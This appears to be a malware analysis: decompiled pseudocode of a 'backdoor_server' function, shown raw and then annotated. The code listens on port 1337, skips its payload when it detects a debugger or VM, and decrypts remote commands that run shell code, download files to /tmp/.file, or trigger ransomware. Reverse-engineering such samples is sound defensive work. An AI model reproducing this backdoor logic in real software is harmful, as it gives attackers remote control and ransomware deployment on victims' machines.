 void backdoor_server() __noreturn
0040619e {
0040619e int64_t rdi;
004061a9 int64_t var_440 = rdi;
004061bf int32_t fd = socket(2, 1, 0);
004061bf
004061d5 if (fd >= 0 && !tamper)
004061d5 {
004061f2 int16_t var_38;
004061f2 memset(&var_38, 0, 0x10);
004061f7 var_38 = 2;
004061fd int32_t var_34 = 0;
0040620e uint16_t var_36 = htons(0x539);
0040620e
0040622a if (bind((uint64_t)fd, &var_38, 0x10, &var_38) < 0)
0040622a {
00406231 close(fd);
0040623b pthread_exit(nullptr);
0040623b /* no return */
0040622a }
0040622a
00406251 if (listen((uint64_t)fd, 5) < 0)
00406251 {
00406258 pthread_exit(nullptr);
00406258 /* no return */
00406251 }
00406251
0040626c while (true)
0040626c {
0040626c int32_t fd_1 = accept(fd, 0, nullptr);
0040626c
00406278 if (fd_1 >= 0)
00406278 {
00406294 while (true)
00406294 {
00406294 char buf[0x400];
00406294 ssize_t rax_9 = recv(fd_1, &buf, 0x400, 0);
00406294
004062a2 if (rax_9 <= 0)
004062a2 break;
004062a2
004062b6 buf[rax_9] = 0;
004062da decrypt(&buf, strlen(&buf));
004062df void* var_28_1 = &decrypted;
004062df
00406300 if (strncmp(&decrypted, "e ", 2))
00406300 {
00406331 if (strncmp(var_28_1, "d ", 2))
00406331 {
0040636c if (!strncmp(var_28_1, "c ", 2))
00406379 system((char*)var_28_1 + 2);
00406331 }
00406331 else
00406348 download_http_url_with_curl((char*)var_28_1 + 2,
00406348 "/tmp/.file");
00406300 }
00406300 else
0040630d ramsomware((char*)var_28_1 + 2);
0040630d
0040638f memset(var_28_1, 0, 8);
00406294 }
00406294
0040639e close(fd_1);
00406278 }
0040626c }
004061d5 }
004061d5
004061dc pthread_exit(nullptr);
004061dc /* no return */
0040619e }
void backdoor_server() __noreturn
0000619e {
0000619e int64_t rdi;
000061a9 int64_t var_440 = rdi;
000061bf // socket(AF_INET, SOCK_STREAM, 0);
000061bf int32_t socket = socket(2, 1, 0);
000061bf
000061d5 if (socket >= 0 && !debugged_or_vm)
000061d5 {
000061f2 struct sockaddr addr; // 0.0.0.0:1337
000061f2 memset(&addr, 0, 16);
000061f7 addr.sa_family = 2;
000061fd addr.sa_data[2] = 0;
000061fd addr.sa_data[3] = 0;
000061fd addr.sa_data[4] = 0;
000061fd addr.sa_data[5] = 0;
00006209 char port[0x2] = htons(1337);
0000620e addr.sa_data[0] = port[0];
0000620e addr.sa_data[1] = port[1];
0000620e
0000622a // try to bind(connect) to an address
0000622a if (bind(socket, &addr, 16) < 0)
0000622a {
00006231 close(socket);
0000623b pthread_exit(nullptr);
0000623b /* no return */
0000622a }
0000622a
00006251 if (listen(socket, 5) < 0)
00006251 {
00006258 pthread_exit(nullptr);
00006258 /* no return */
00006251 }
00006251
0000626c while (true)
0000626c {
0000626c int32_t fd = accept(socket, 0, nullptr);
0000626c
00006278 if (fd >= 0)
00006278 {
00006294 while (true)
00006294 {
00006294 char data[0x400];
00006294 ssize_t size_data_recvd = recv(fd, &data, 0x400, 0);
00006294
000062a2 if (size_data_recvd <= 0)
000062a2 break;
000062a2
000062b6 data[size_data_recvd] = 0;
000062da decrypt(&data, strlen(&data));
000062df char* p_data = &decrypted;
000062df
00006300 if (strncmp(&decrypted, "e ", 2))
00006300 {
00006331 if (strncmp(p_data, "d ", 2))
00006331 {
0000636c if (!strncmp(p_data, "c ", 2))
00006379 system(&p_data[2]);
00006331 }
00006331 else
00006348 download_http_url_with_curl(&p_data[2], "/tmp/.file");
00006300 }
00006300 else
0000630d ramsomware(&p_data[2]);
0000630d
0000638f memset(p_data, 0, 8);
00006294 }
00006294
0000639e close(fd);
00006278 }
0000626c }
000061d5 }
000061d5
000061dc pthread_exit(nullptr);
000061dc /* no return */
0000619e }